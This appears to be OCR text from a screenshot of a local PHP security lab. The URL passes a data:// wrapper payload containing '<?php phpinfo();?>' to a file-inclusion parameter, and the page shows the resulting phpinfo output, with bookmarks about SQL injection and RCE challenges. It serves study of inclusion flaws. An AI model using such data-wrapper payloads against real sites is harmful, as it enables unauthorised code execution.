 localhost/1.php?a=data://text/plain,<?php%20phpinfo();?>
欧亿Ai-7.0 root@wanth3f1ag... CyberChef Hgame2025 week... Unicode与中文 编... 成都大学智慧教务 SSTI之细说jinja2的... 无列名sql注入 - qi... Python3 爬虫知识... SQL注入方法和绕... SQL注入有趣姿势... 从CTFShow[RCE挑... »
PHP Version 7.3.4
php
System Windows NT WANTH3F1AG 10.0 build 26100 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15